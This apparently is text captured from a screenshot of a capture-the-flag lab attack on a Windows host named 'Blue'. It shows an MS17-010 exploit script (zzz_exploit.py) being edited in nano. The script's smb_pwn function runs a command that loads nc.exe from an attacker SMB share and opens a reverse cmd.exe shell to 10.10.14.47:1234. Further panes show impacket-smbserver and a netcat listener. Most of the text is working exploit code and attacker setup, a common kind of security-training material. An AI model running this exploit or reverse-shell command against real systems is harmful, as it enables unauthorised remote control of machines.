 Jun 17 | 13:56
192.168.1.83
10.10.14.47
Blue - 10.10.10.40
GNU nano 7.2 zzz_exploit.py *
userAndGroupCountOffset = info['TOKEN_USER_GROUP_CNT_OFFSET_SP0_SP1']
userAndGroupsAddrOffset = info['TOKEN_USER_GROUP_ADDR_OFFSET_SP0_SP1']
# try with hack offsets
success, userAndGroupCount, userAndGroupsAddr = validate_token_offset(info, t>
# still no good. Abort because something is wrong
if not success:
print('Bad TOKEN_USER_GROUP offsets. Abort > BSOD')
sys.exit()
# token parsed and validated
return userAndGroupsAddr, userAndGroupCount, userAndGroupsAddrOffset, userAndGroupCou>
def smb_pwn(conn, arch):
smbConn = conn.get_smbconnection()
#print('creating file c:\\pwned.txt on the target')
#tid2 = smbConn.connectTree('C$')
#fid2 = smbConn.createFile(tid2, '/pwned.txt')
#smbConn.closeFile(tid2, fid2)
#smbConn.disconnectTree(tid2)
#smb_send_file(smbConn, sys.argv[0], 'C', '/exploit.py')
service_exec(conn, r'cmd /c \\10.10.14.47\smb\nc.exe -e cmd.exe 10.10.14.47 1234')
# Note: there are many methods to get shell over SMB admin session
# a simple method to get shell (but easily to be detected by AV) is
# executing binary generated by "msfvenom -f exe-service ..."
def smb_send_file(smbConn, localSrc, remoteDrive, remotePath):
with open(localSrc, 'rb') as fp:
smbConn.putFile(remoteDrive + '$', remotePath, fp.read)
# based on impacket/examples/serviceinstall.py
# Note: using Windows Service to execute command same as how psexec works
def service_exec(conn, cmd):
import random
import string
from impacket.dcerpc.v5 import transport, srvs, scmr
service_name = ''.join([random.choice(string.letters) for i in range(4)])
# Setup up a DCE SMBTransport with the connection already in place
rpcsvc = conn.get_dce_rpc('svcctl')
rpcsvc.connect()
rpcsvc.bind(scmr.MSRPC_UUID_SCMR)
svcHandle = None
try:
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line
❯ impacket-smbserver smb .
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
❯ nc -nvlp 1234
listening on [any] 1234 ...